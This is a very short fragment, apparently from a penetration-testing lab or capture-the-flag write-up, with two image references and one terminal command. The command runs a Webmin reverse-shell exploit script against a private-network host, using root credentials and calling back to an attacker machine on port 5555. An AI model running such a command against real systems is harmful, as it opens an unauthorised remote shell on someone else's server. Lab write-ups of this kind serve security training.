 - └─# python3 Webmin-revshell.py -t http://192.168.57.143:8749 -c root:password -LS 192.168.57.128:9090 -L 192.168.57.128 -P 5555